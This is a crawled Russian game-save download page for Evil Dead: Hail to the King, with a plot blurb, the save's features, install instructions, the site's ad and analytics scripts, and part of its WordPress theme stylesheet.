

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://savegame.su/evil-dead-hail-to-the-king/
body_size: 7194
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru-RU" xml:lang="ru-RU">
<head profile="http://gmpg.org/xfn/11">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <meta name="description" content="скачать ПК, PC save, сэйв" />
  <title>Сохранение для Evil Dead &#8212; Hail to the King | Сохранения для игр</title>
  <link rel="stylesheet" href="/wp-content/themes/gamecraft/style.css" type="text/css" media="screen" />
  <link rel="alternate" type="application/rss+xml" title="Сохранения для игр RSS Feed" href="/feed/" />
  <link rel="alternate" type="application/atom+xml" title="Сохранения для игр Atom Feed" href="/feed/atom/" />
  <link rel="pingback" href="/xmlrpc.php" />
  <link rel="stylesheet" type="text/css" href="/wp-content/themes/gamecraft/glide.css" media="screen" />
  <script type="text/javascript">
  <!--//--><![CDATA[//><!--
  sfHover = function() {
        if (!document.getElementsByTagName) return false;
        var sfEls1 = document.getElementById("menu").getElementsByTagName("li");
        for (var i=0; i<sfEls1.length; i++) {
                sfEls1[i].onmouseover=function() {
                        this.className+=" sfhover";
                }
                sfEls1[i].onmouseout=function() {
                        this.className=this.className.replace(new RegExp(" sfhover\\b"), "");
                }
        }
  }
  if (window.attachEvent) window.attachEvent("onload", sfHover);
  //--><!]]>
  </script>
  <link rel='archives' title='Декабрь 2016' href='/2016/12/' />
  <link rel='archives' title='Ноябрь 2016' href='/2016/11/' />
  <link rel='archives' title='Октябрь 2016' href='/2016/10/' />
  <link rel='archives' title='Сентябрь 2016' href='/2016/09/' />
  <link rel='archives' title='Август 2016' href='/2016/08/' />
  <link rel='archives' title='Март 2015' href='/2015/03/' />
  <link rel='archives' title='Февраль 2015' href='/2015/02/' />
  <link rel="alternate" type="application/rss+xml" title="Сохранения для игр &raquo; Лента комментариев к &laquo;Сохранение для Evil Dead &#8212; Hail to the King&raquo;" href="/evil-dead-hail-to-the-king/feed/" />
  <link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css' type='text/css' media='all' />
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.js'></script>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery-migrate.min.js'></script>
  <script type='text/javascript' src='/wp-content/themes/gamecraft/js/cufon.js'></script>
  <script type='text/javascript' src='/wp-content/themes/gamecraft/js/Rockwell_Std_300.font.js'></script>
  <script type='text/javascript' src='/wp-content/themes/gamecraft/js/scroll.js'></script>
  <script type='text/javascript' src='/wp-content/themes/gamecraft/js/mousewheel.js'></script>
  <script type='text/javascript' src='/wp-content/themes/gamecraft/js/effects.js'></script>
  <script type='text/javascript' src='/wp-content/themes/gamecraft/js/sprinkle.js'></script>
  <script type='text/javascript' src='/wp-content/themes/gamecraft/js/jquery-ui-personalized-1.5.2.packed.js'></script>
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php" />
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml" />
  <link rel='prev' title='Сохранение для Diablo 2 &#8212; Lord of Destruction' href='/diablo-2-lord-of-destruction/' />
  <link rel='next' title='Сохранение для Guilty Gear Isuka' href='/guilty-gear-isuka/' />
  <link rel='canonical' href='/evil-dead-hail-to-the-king/' />
  <link rel='shortlink' href='/?p=808' />
  <script type='text/javascript' src='/wp-content/plugins/wp-spamshield/js/jscripts.php'></script>
  <style type="text/css">
  /*<![CDATA[*/
  .recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}
  /*]]>*/
  </style>

<!--check code--><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3422240628435--><div id='OXmS_3422240628435'></div><!--check code-->         <script src="https://pobliba.info/view.js?sid=870010" async type="text/javascript" charset="UTF-8"></script></head>
<body>
  <div id="wrapper">
    <div id='topbar'>
      <div id="catmenu" class="menu-%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%b0%d1%8f-container">
        <ul id="menu-%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%b0%d1%8f" class="menu">
          <li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-25">
            <a title="На главную страницу" href="/">Главная</a>
          </li>
          <li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134">
            <a title="О работе сайта" href="/sample-page/">О сайте</a>
          </li>
        </ul>
      </div>
    </div>
    <div id="top">
      <div class="blogname">
        <a href="/"><img src="/wp-content/uploads/logo.png" /></a>
      </div>
      <div class="topad">
        <div data-background-alpha="0.0" data-buttons-color="#eb9101" data-counter-background-color="#272727" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="0" data-mode="share" data-like-text-enable="false" data-mobile-view="false" data-icon-color="#482807" data-orientation="horizontal" data-text-color="#777777" data-share-shape="round-rectangle" data-sn-ids="fb.vk.tw.ok.gp." data-share-size="40" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.vk.tw.wh.ok.vb." data-pid="1563027" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="true" data-selection-enable="false" class="uptolike-buttons"></div>
      </div>
    </div>
    <div class="clear"></div>
    <div id="foxmenucontainer">
      <div id="alf">
        <h4><strong><img src="/wp-content/themes/gamecraft/images/abc.png" /> <a href="/category/rus/">RUS</a> <a href="/category/eng/0-9/">0-9</a> <a href="/category/eng/a">A</a> <a href="/category/eng/b">B</a> <a href="/category/eng/c">C</a> <a href="/category/eng/d">D</a> <a href="/category/eng/e">E</a> <a href="/category/eng/f">F</a> <a href="/category/eng/g">G</a> <a href="/category/eng/h">H</a> <a href="/category/eng/i">I</a> <a href="/category/eng/j">J</a> <a href="/category/eng/k">K</a> <a href="/category/eng/l">L</a> <a href="/category/eng/m">M</a> <a href="/category/eng/n">N</a> <a href="/category/eng/o">O</a> <a href="/category/eng/p">P</a> <a href="/category/eng/q">Q</a> <a href="/category/eng/r">R</a> <a href="/category/eng/s">S</a> <a href="/category/eng/t">T</a> <a href="/category/eng/u">U</a> <a href="/category/eng/v">V</a> <a href="/category/eng/w">W</a> <a href="/category/eng/x">X</a> <a href="/category/eng/y">Y</a> <a href="/category/eng/z">Z</a> <a href="/category/trainer/">Тренеры</a></strong></h4>
      </div>
      <div id="search">
        <form method="get" id="searchform" action="http://savegame.su" name="searchform">
          <input id="s" type="text" name="s" onfocus="if(this.value=='введите текст'){this.value=''};" onblur="if(this.value==''){this.value='введите текст'};" value="" />
        </form>
      </div>
      <div class="clear"></div>
    </div>
    <div id="slidearea">
      <div id="tabzine" class="widgets rounded">
        <center>
          <script async="async" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:inline-block;width:970px;height:90px" data-ad-client="ca-pub-4706464735827784" data-ad-slot="3046546152"></ins> 
          <script>

          <![CDATA[

          (adsbygoogle = window.adsbygoogle || []).push({});
          ]]>
          </script>
        </center>
      </div>
    </div>
    <div id="casing">
      <div id="content" class="rounded">
        <div class="post" id="post-808">
          <div class="title">
            <h2><a href="/evil-dead-hail-to-the-king/" rel="bookmark" title="Сохранение для Evil Dead &#8212; Hail to the King для ПК, PC, компьютера">Сохранение для Evil Dead &#8212; Hail to the King</a></h2>
          </div>
          <div class="cover">
            <div class="entry">
              <img width="661" height="120" src="/wp-content/uploads/Evil-Dead-Hail-To-The-King.jpg" class="postim rounded wp-post-image" alt="Evil-Dead-Hail-To-The-King" />
              <div class="clear"></div>
              <p>Эш приехал в лесную хижину. Главный герой нашел книгу Некрономикон, книгу мертвых, залитую кровью, обтянутую кожей, в которой содержаться предсказания и дьявольские заклинания воскрешений. Профессор принес ее в хижину пробудив темные, злые силы они забрали профессора, а потом пришли за Эшем. Заразив руку главного персонажа они ушли, но дочь профессора Энни помогла бороться ему со злом. Попытавшись использовать Некрономикон, герои отправили зло обратно. Девушка погибла, а Эш отправился в двенадцатый век, после победоносного возвращения из которого решил вновь вернуться в хижину со своей подругой Дженни, которая убедила его что надо вновь столкнуться со своими страхами. Но кто будет проходить сложнейшие ужасы, когда можно ознакомиться с концовкой игры, воспользовавшись этим сохранением.</p>
              <p><strong>Полный список особенностей сохранения:</strong><br />
              &#8212; Сейв сделан перед финальным боссом<br />
              &#8212; Собраны более 800 аптечек<br />
              &#8212; Найдено секретное оружие</p>
              <div class="postad">
                <strong>Как установить save и trainer файлы:</strong><br />
                <br />
                <div align="left">
                  <u></u>
                </div><br />
                <div align="left">
                  <i>*Необходимо распаковать и перенести файлы из архива с сохранением игры, в папку, где находятся оригинальные сохранения для этой игры (для различных версий операционной системы, путь может различаться).<br />
                  **Для активации тренера необходимо скопировать из архива файлы в папку с с установленной игрой. Запустите тренер, а потом уже игру, после чего можно нажимать на клавиши указанные в тренере для получения результата.</i>
                </div><br />
              </div>
              <div class="clear"></div>
            </div>
          </div>
          <center>
            <a href="/wp-content/uploads/Evil-Dead-Hail-To-The-King.7z"><img src="/wp-content/uploads/skachat.png" width="120" height="36" alt="Скачать сохранение Сохранение для Evil Dead &#8212; Hail to the King на компьютер, ПК" title="Скачать сохранение Сохранение для Evil Dead &#8212; Hail to the King на компьютер, ПК" /></a>
          </center>
          <div class="date">
            <span class="author">legioner</span> <span class="clock">Дата: Сентябрь - 17 - 2016</span> <span class="more"></span>
          </div>
        </div>
        <div id="commentsbox">
          <div id="comment-form">
            <div id="respond" class='rounded'>
              <h3>Оставить комментарий</h3>
              <div class="cancel-comment-reply">
                <small><a rel="nofollow" id="cancel-comment-reply-link" href="/evil-dead-hail-to-the-king/#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></small>
              </div>
              <form action="http://savegame.su/wp-comments-post.php" method="post" id="commentform" name="commentform">
                <label for="author">Имя <small>(обязательно)</small></label> <input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' /> <label for="email">Почта <small>(обязательно)</small></label> <input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' /> <label for="url">Сайт</label> <input type="text" name="url" id="url" value="" size="22" tabindex="3" /> 
                <textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea><br />
                <input name="submit" type="submit" id="commentSubmit" tabindex="5" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='808' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /> <noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript> <noscript>
                <p><strong>Currently you have JavaScript disabled. In order to post comments, please make sure JavaScript and Cookies are enabled, and reload the page.</strong> <a href="http://enable-javascript.com/" rel="nofollow external">Click here for instructions on how to enable JavaScript in your browser.</a></p></noscript>
              </form>
            </div>
          </div>
        </div>
      </div>
      <div class="right">
        <div class="clear"></div>
        <div id="newtabs" class="tabox rounded">
          <ul class="tabsnav">
            <li class="fea">
              <a href="#twitter">Топ</a>
            </li>
            <li class="rec">
              <a href="#video">Вы</a>
            </li>
            <li class="pop">
              <a href="#recent">RSS</a>
            </li>
          </ul>
          <div id="twitter" class="tabsdiv">
            <ul>
              <li>
                <a href="/assassins-creed-4-black-flag/">Сохранение для Assassin's Creed 4 - Black Flag</a>
              </li>
              <li>
                <a href="/euro-truck-simulator-2/">Сохранение для Euro Truck Simulator 2</a>{LINKFEED}{SAPE}
              </li>
              <li>
                <a href="/fallout-3/">Сохранение для Fallout 3</a>
              </li>
              <li>
                <a href="/batman-arkham-asylum/">Сохранение для Batman - Arkham Asylum</a>
              </li>
              <li>
                <a href="/elder-scrolls-5-skyrim/">Сохранение для Elder Scrolls 5 - Skyrim</a>
              </li>
              <li>
                <a href="/doom-4/">Сохранение для Doom 4</a>
              </li>
              <li>
                <a href="/stronghold-crusader/">Сохранение для Stronghold - Crusader</a>
              </li>
              <li>
                <a href="/test-drive-unlimited-2/">Сохранение для Test Drive Unlimited 2</a>
              </li>
            </ul>
          </div>
          <div id="video" class="tabsdiv">
            <ul>
              <li class="recentcomments">Тимур<br />
                <a href="/euro-truck-simulator-2/#comment-290">Круто ) Всё...</a>
              </li>
              <li class="recentcomments">Isgoj<br />
                <a href="/elder-scrolls-5-skyrim/#comment-289">спс очень...</a>
              </li>
              <li class="recentcomments">Влад<br />
                <a href="/doom-4/#comment-288">Неделю не мог найти сейвы на пиратку от cry,а если и находил то игра пройдена на...</a>
              </li>
              <li class="recentcomments">SaintFomka<br />
                <a href="/assassins-creed-4-black-flag/#comment-285">Пффф... Ребят, на пиратской версии можно дожать до 99% синхронизации. Нельзя лишь...</a>
              </li>
              <li class="recentcomments">Tarlan<br />
                <a href="/fallout-3/#comment-284">Привет ребята как дела что делаете? вы реально очень крутые тот кто этот сейф...</a>
              </li>
            </ul>
          </div>
          <div id="recent" class="tabsdiv">
            <ul>
              <li>
                <a href='/mass-effect/'>Сохранение для Mass Effect</a>
              </li>
              <li>
                <a href='/dragon-age-2/'>Сохранение для Dragon Age 2</a>
              </li>
              <li>
                <a href='/simcity-4-deluxe-edition/'>Сохранение для SimCity 4 &#8212; Deluxe Edition</a>
              </li>
              <li>
                <a href='/braid/'>Сохранение для Braid</a>
              </li>
              <li>
                <a href='/rainbow-six-vegas-2/'>Сохранение для Rainbow Six &#8212; Vegas 2</a>
              </li>
              <li>
                <a href='/arcania-gothic-4/'>Сохранение для Arcania &#8212; Gothic 4</a>
              </li>
              <li>
                <a href='/splinter-cell-chaos-theory/'>Сохранение для Splinter Cell &#8212; Chaos Theory</a>
              </li>
              <li>
                <a href='/splinter-cell-double-agent/'>Сохранение для Splinter Cell &#8212; Double Agent</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="bigbox squarebanner rounded">
          <h3 class="recpost">Реклама</h3>
          <ul>
            <li>
              <div align="right">
                {LINKFEED}{SAPE}</ins> 
                <script>

                <![CDATA[

                (adsbygoogle = window.adsbygoogle || []).push({});
                ]]>
                </script>
              </div>
            </li>
          </ul>
        </div>
        <div class="sidebar">
          <ul>
            <li class="sidebox rounded">
              <h3 class="sidetitl">Последние комментарии</h3>
              <ul id="recentcomments">
                <li class="recentcomments">
                  <span class="comment-author-link">Тимур</span> к записи <a href="/euro-truck-simulator-2/#comment-290">Сохранение для Euro Truck Simulator 2</a>
                </li>
                <li class="recentcomments">
                  <span class="comment-author-link">Isgoj</span> к записи <a href="/elder-scrolls-5-skyrim/#comment-289">Сохранение для Elder Scrolls 5 &#8212; Skyrim</a>
                </li>
                <li class="recentcomments">
                  <span class="comment-author-link">Влад</span> к записи <a href="/doom-4/#comment-288">Сохранение для Doom 4</a>
                </li>
                <li class="recentcomments">
                  <span class="comment-author-link">SaintFomka</span> к записи <a href="/assassins-creed-4-black-flag/#comment-285">Сохранение для Assassin&#8217;s Creed 4 &#8212; Black Flag</a>
                </li>
                <li class="recentcomments">
                  <span class="comment-author-link"><a href='http://tgoycayev.ru' rel='external nofollow' class='url'>Tarlan</a></span> к записи <a href="/fallout-3/#comment-284">Сохранение для Fallout 3</a>
                </li>
              </ul>
            </li>
          </ul>
        </div>
        <div class="sidebar2">
          <ul></ul>
        </div>
      </div>
      <div class="clear"></div>
    </div>
  </div>
  <div id="footer">
    <div class="fleft"></div>
    <div class="fright">
      Получите разблокированные характеристики, уровни, поэтапные миссии, открытые режимы для игр.<br />
      <a href="/feed/">Последние сохранения</a> | <a href="/comments/feed/">Последние комментарии</a> | &copy; 2017 Сохранения для игр<br />
    </div>
    <div class="clear"></div>
  </div>
  <script type='text/javascript'>
  /* <![CDATA[ */
  r3f5x9JS=escape(document['referrer']);
  hf4N='f490e58b55dfe03487799c273b7490af';
  hf4V='dbcf6fe72a632cf58a6addb136831303';
  jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, #registerform, #loginform, #wpss_contact_form, .wpcf7-form, .gform_wrapper form, #buddypress #signup_form, .buddypress #signup_form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(e);return true;});$("#comment").attr({minlength:"15",maxlength:"15360"})});
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js'></script> 
  <script type='text/javascript' src='/wp-content/plugins/wp-spamshield/js/jscripts-ftr-min.js'></script>
 <br><script src="http://savegame.su/php1_code.php" async type="text/javascript" charset="UTF-8"></script><!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=52801819&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/52801819/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="52801819" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(52801819, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/52801819" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></body>
</html>


--- FILE ---
content_type: text/css; charset=
request_url: http://savegame.su/wp-content/themes/gamecraft/style.css
body_size: 4593
content:
/*
Theme Name:Gamecraft
Description: A free premium gamer wordpress theme from jinsona designs.
Author: jinsona designs
Author URI: www.web2feel.com

*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p,
blockquote, pre, a, abbr, acronym, address, big,
cite, code, del, dfn, em, font, img,
ins, kbd, q, s, samp, small, strike, sub, sup, tt, var, dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
center, u, b, i, marquee {
	margin: 0px;
	padding: 0px;
}

body {
	margin:0 auto;
	padding:0px 0px 0px 0px;
	background:#0f1011 url(images/body.png) repeat-x ;
	font-family:Arial, Century gothic,Tahoma,sans-serif;
	font-size:13px;
	}
img {
	border:0;
	margin: 0 0;
	}
	
a {
	color: #EC9201;
	text-decoration: none;
	outline:none;
	}
a:visited {
	color: #EC9201;
	}
a:hover, a:active {
	color: #fff;
	text-decoration: none;
	}

h1,h2, h3, h4, h5, h6 {
	line-height:125%;
	font-weight: bold;
	}

h1 {
	font-size: 26px;
	}	
	
h2 {
	font-size: 21px;
	}
h3 {
	font-size: 19px;
	}
h4 {
	font-size: 17px;
	}
h5 {
	font-size: 15px;
	}
h6 {
	font-size: 13px;
	}


ul {
	list-style: square;
	}


blockquote {
	font-style: italic;
	color: #555;
	padding:10px;
	}
blockquote blockquote {
	color: #777;
	}
blockquote em {
	font-style: normal;
	}


pre {
	padding: 9px;
	background: #f9f9f9;
	border: 1px solid #ccc;
	}
code {
	padding: 0 3px;
	background: #eee;
	}
pre code {
	background: transparent;
	}

.clear {
	clear:both;
	}
img.centered  {
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 10px;
	padding: 0px;
	}
	
img.alignnone {
	padding: 5px 5px;
	margin: 0px 0px 10px 0px;
	display: inline;
	background:#0E0F10;
	border: 1px solid #272727;
	}

img.alignright {
	padding: 5px 5px;
	margin: 5px 0px 10px 10px;
	display: inline;
	background:#0E0F10;
    border: 1px solid #272727;
	}

img.alignleft {
	padding: 5px 5px;
	margin: 5px 10px 10px 0px;
	display: inline;
	background:#0E0F10;
    border: 1px solid #272727;
	}
	
.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 10px;
	}

.alignright {
	float: right;
	margin: 0px 0px 10px 10px;
	}

.alignleft {
	float: left;
	margin: 0px 10px 10px 0px;
	}
	
.wp-caption {
	border: 1px solid #fff;
	text-align: center;
	background-color: #E4E4E4;
	padding: 4px 0px 5px 0px;
	color:#555;
	}

.wp-caption img {
	margin: 0px 0px 5px 0px;
	padding: 0px;
	border: 0px;
	
	}

.wp-caption p.wp-caption-text {
	margin: 0px;
	padding: 0px 0px 0px 0px;
	font-size: 11px;
	font-weight: normal;
	line-height: 12px;
	}
	
	
/* The Outer cover */

#wrapper {
	width:1000px;
	margin:0 auto;


	} 
#casing {
	padding:0px 0px 10px 0px;

	}		
	
	
	
/* The Header */

#top {
	height:138px;
	margin:auto;
	width:1000px;
	position:relative;
	
	}
	
.topbar{
	height:34px;
}
	
.blogname {
height:100px;
	width:400px;
	font-family:Rockwell,Georgia,Century gothic,Verdana,Tahoma,sans-serif;	
	margin:10px 0 0 10px;
    float:left;

	}
.blogname h1  {
	font-size:32px;
	padding:25px 0 0px 0px;
	font-weight:normal;
	text-align:left;
	text-transform:uppercase;

	}
.blogname h1  a:link, .blogname h1  a:visited{ 
	color: #ddd; 
	display:block;
	margin:0px 0 0 0px;
	}
	
.blogname h1  a:hover { 
	color: #fff; 
	}
.blogname h2 {
	margin:0px 0px 0px 0px;
	font-size:16px;
	font-weight:normal;
	color: #fff; 
	text-align:left;

	}


/* The Search */

	
#search {

	width:210px;
	padding:2px 2px 0px 0px;
	margin:0px 0px 0px 0px;
	float:right;
	height:30px;
	display:inline;
}
#search form {
	margin: -40px -40px -40px 0px;
	padding: 0;
}

#search fieldset {
	margin: 0;
	padding: 0;
	border: none;
}

#search p {
	margin: 0;
	font-size: 85%;
}

#s {
	width:190px;
	margin:7px 0px 0px 2px;
	padding: 3px 5px;
	height:16px;
	border:none;
	font: normal 100% "Tahoma", Arial, Helvetica, sans-serif;
	color:#fff;
	float:left;
	border:none;
	background:transparent;
	display:inline;
}
input#searchsubmit{
	float:right;
	display:inline;
	margin:-1px 5px 0px 0px;
	height:27px;
	width:29px;
	background:url(images/sbutton.png) no-repeat;
	border:none;;
}
	
/*Page menu*/


#foxmenucontainer{
	height:38px;
	display:block;
	padding:0px 0 0px 0px;
	font: 12px Arial,Tahoma,Century gothic,verdana,  sans-serif;
	text-transform:uppercase;
	width:1000px;
	margin:0px auto;
	background:url(images/menu.png);
	}
#menu{
	margin: 0px;
	padding: 0px 5px;
	height:38px;
	width:770px;
	float:left;
	}
	
#menu ul {
	float: left;
	list-style: none;
	margin: 0px;
	padding: 0px;
	overflow:hidden;
	}
	
#menu li {
	float: left;
	list-style: none;
	margin: 0px 1px 0px 0px;
	padding: 0px;
	}
	
#menu li a, #menu li a:link, #menu li a:visited {

	display: block;
	margin: 0px;
	padding: 0px 10px ;
	line-height:38px;
	color:#2b1a02;	
	text-shadow:-1px -1px 0px #D37A01;
	}

#menu li a:hover, #menu li a:active {
	background:url(images/menua.png) repeat-x;
    margin: 0px;
	padding: 0px 10px ;
	line-height:38px;
	text-decoration: none;
	color: #fff;
	text-shadow:-1px -1px 0px #8e4a04;
	}
#menu li.current_page_item a {
	text-shadow:-1px -1px 0px #8e4a04;
	color: #fff;

}	
#menu li li a, #menu li li a:link, #menu li li a:visited {
	background:#C06702 ;
	width: 150px;
	color:#2b1a02;	
	text-shadow:-1px -1px 0px #c78e05;
	float: none;
	margin: 0px;
	padding: 0px 10px ;
	line-height:35px;
	border-bottom: 1px solid #9F4E00;

	}
	
#menu li li a:hover, #menu li li a:active {
	background:#D77E01;
	color: #fff;
	text-shadow:-1px -1px 0px #8e4a04;
	padding: 0px 10px ;
	line-height:35px;
	}

#menu li ul {
	z-index: 9999;
	position: absolute;
	left: -999em;
	height: auto;
	width: 170px;
	margin: 0px;
	padding: 0px;
	}

#menu li li { 
	}

#menu li ul a { 
	width: 140px;
	}

#menu li ul a:hover, #menu li ul a:active { 
	}

#menu li ul ul {
	margin: -36px 0 0 170px;
	}

#menu li:hover ul ul, #menu li:hover ul ul ul, 
#menu li.sfhover ul ul, #menu li.sfhover ul ul ul {
	left: -999em;
	}

#menu li:hover ul, #menu li li:hover ul, 
#menu li li li:hover ul, #menu li.sfhover ul, 
#menu li li.sfhover ul, #menu li li li.sfhover ul {
	left: auto;
	}

#menu li:hover, #menu li.sfhover { 
	position: static;
	}
	

	
#topbar{
	height:34px;
	display:block;
	padding:0px 0 0px 0px;
	font: 10px Arial,Tahoma,Century gothic,verdana,  sans-serif;
	text-transform:uppercase;
	width:1000px;
	margin:0px auto;
	overflow:hidden;
	}
	

#catmenu
{
	width:980px;
	margin: 0px;
	padding: 0px 10px;
	float:left;

}
#catmenu ul
{
	float: left;
	list-style: none;
	margin: 0px;
	padding: 0px;
}
#catmenu li
{
	float: left;
	list-style: none;
	margin: 0px;
	padding: 0px;
}
#catmenu li a, #catmenu li a:link, #catmenu li a:visited
{
	color: #CF7601;
	display: block;
	font-weight: normal;
	padding: 0px 10px ;
	line-height:34px;
	text-shadow:1px 1px 1px #222;


}
#catmenu li a:hover, #catmenu li a:active
{
	background:#000;
	color: #fff;
	display: block;
	line-height:34px;

}
#catmenu li li a, #catmenu li li a:link, #catmenu li li a:visited
{
	background:#060606;
	border-bottom: 1px solid #23272A;
	color: #CF7601;
	float: none;
	margin: 0px;
	line-height:34px;
	width: 150px;
}
#catmenu li li a:hover, #catmenu li li a:active
{
	background: #000;
	color: #fff;
	float: none;
	line-height:34px;
	margin: 0px;
	width: 150px;

}
#catmenu li ul
{
	height: auto;
	left: -999em;
	margin: 0px;
	padding: 0px;
	position: absolute;
	width: 170px;
	border-left: 1px solid #23272A;
	border-right: 1px solid #23272A;
	z-index: 9999;
}
#catmenu li li
{
}
#catmenu li ul a
{
	width: 140px;
}
#catmenu li ul a:hover, #catmenu li ul a:active
{
}
#catmenu li ul ul
{
	margin: -35px 0 0 170px;
}
#catmenu li:hover ul ul, #catmenu li:hover ul ul ul, 
#catmenu li.sfhover1 ul ul, #catmenu li.sfhover1 ul ul ul
{
	left: -999em;
}
#catmenu li:hover ul, #catmenu li li:hover ul, 
#catmenu li li li:hover ul, #catmenu li.sfhover ul, 
#catmenu li li.sfhover1 ul, #catmenu li li li.sfhover1 ul
{
	left: auto;
}
#catmenu li:hover, #catmenu li.sfhover1
{
	position: static;
}

		
	
	
/* Main Content*/	


#content {
	float:left;
	width: 700px;
	height:100%;
	padding:0px 0px;
	margin-top:20px;
	display:inline;
	background:#181A1C;
	}
h3.recpost{
	height:38px;
	background:url(images/recpost.png) repeat-x;
	line-height:38px;
	padding-left:10px;
	font-size:14px;
	font-weight:normal;
	color:#e0af17;
	text-transform:uppercase;
	border-bottom:1px solid #272727;
}	
.title{
	margin: 0 0 0 0px;
	padding: 0px 10px ;

}	

.title  h2 {
	margin: 5px 0 5px 0;
	padding: 5px 0px 10px 0px;
	text-align: left;
	font-size: 20px ;
	font-family:Arial,century gothic,verdana, sans-serif;
	font-weight:normal;
	overflow:hidden;
	border-bottom:1px solid #272727;

	}

.title  h2 a, .title  h2 a:link, .title  h2 a:visited  {
	color:#eee;
	background-color: transparent;
	}
.title  h2 a:hover  {
	color: #fff;
	background-color: transparent;
	}	


.postim{
	
	margin:10px 10px 10px 0px;
	padding: 9px;
	background:#0e0f10;
	border:1px solid #ddd;
	float:left;
	width:661px;
	height:120px;
}
.date {
	font-size:10px;
	font-family:Tahoma, century gothic,Arial,Verdana,Helvitica,sans-serif;
	padding:3px 0px 0px 0px;
   	color:#ca680b;
	margin:20px 0px 0px 0px;
	text-transform: uppercase;
	background:url(images/date.png);
	height:24px;
	text-shadow:1px 1px 1px #5F4C23;
	}
	
.author{
	color:#fff;
	padding:4px 5px 4px 5px;
	float:left;
	margin-left:5px;	
}

.clock{
	color:#fff;
	padding:4px 5px 4px 5px;
	margin-left:5px;
	float:left;
}	
.comm{
	color:#fff;
	padding:4px 5px 4px 5px;
	margin-left:5px;
	float:left;

}
.post{
	width:700px;
	margin: 0px 0px 20px 0px;
	padding:0px 0px;
	height:100%;
	color:#777;
	font: 13px Tahoma, century gothic,Arial,verdana, sans-serif;

	}

.comm a:link,
.comm a:visited {
	color:#fff;
}
.comm a:hover{
	color:#fff;
}
.more{
	color:#fff;
	padding:4px 5px 4px 5px;
	margin-right:0px;
	float:right;
}

.more a:link,
.more a:visited {
	color:#fff;
}
.more a:hover{
	color:#fff;
}


.singleinfo {
	height:18px;
	font:10px  Tahoma, Georgia, Arial,century gothic,verdana, sans-serif;
	text-transform:uppercase;
	color:#271A0A;
	padding:0px 0px;
	margin-top:10px;
			}
	

.category{
	padding:3px 5px 3px 5px;
	background:#85B304;
}

.category a:link,.category a:visited{
	color:#fff;

	}
	
.category a:hover{
	color:#000;
	}
	
.entry {
	margin:0 0;
	padding: 0px 10px ;
	
	}	
	
.entry a:link,
.entry a:visited {
	color: #F39C12;
	background-color: transparent;
}
.entry a:hover {
	color:#fff;
	background-color: transparent;
	text-decoration: none;
}

.entry ul, .entry ol{
  margin: .4em 0 1em;
  line-height: 150%;
}


.entry ul li, .entry ol li{
  list-style-position:outside;
  margin-left: 1.6em;
}

.entry p{
	margin:5px 0px;
	padding:5px 0px;
	line-height:22px;

}

/* right column */
.right{
	
	float:right;
	width:265px;
	padding:20px 0px 0px 0;
	display:inline;
	overflow:hidden;

}

.bigbox{
	width:260px;
	overflow:hidden;
	margin:0px 0px 10px 0px;
	padding:0px  ;
	float:right;

}
.bigbox div{
padding:5px 5px;

}
.bigbox embed{
	width:240px;
	height:240px;
}
p.twitter-message{
	color:#666;
	padding:10px 5px;
	margin:0px 5px;
	border-bottom:1px solid #272727;
